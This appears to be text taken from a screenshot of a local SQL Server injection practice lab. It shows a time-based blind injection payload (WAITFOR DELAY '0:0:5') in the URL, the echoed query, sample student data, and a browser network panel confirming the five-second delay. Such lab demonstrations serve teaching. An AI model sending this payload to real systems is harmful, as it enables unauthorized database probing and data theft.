 不安全 192.168.41.131:8080/SqlServer.php?id=101%20WAITFOR%20DELAY%20%270:0:5%27%20--
点此搜索
3
↑ 0.1 KB/s
↓ 25.7 KB/s
拖拽至此上传
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 101 WAITFOR DELAY '0:0:5' --
NULL
学号：101
姓名：张三
年龄：16
班级：高一1班
欢迎 </> 元素 网络
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件
全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 套接字 Wasm 其他
1,000 ms 2,000 ms 3,000 ms 4,000 ms 5,000 ms 6,000 ms 7,000 ms
名称 状态 类型 发起程序 大小 时间 履行者
SqlServer.php?id=101%20WAITFO... 200 document 其他 391 B 5.05 秒
js.js 200 script content.js:43 1.4 kB 2 ms
dom.js 200 script content.js:43 2.0 kB 1 ms
js.js 200 script content.js:43 1.4 kB 2 ms
dom.js 200 script content.js:43 2.0 kB 2 ms
5 次请求 已传输7.1 kB 6.9 kB 条资源 完成：6.60 秒 DOMContentLoaded：5.28 秒 加载：5.33 秒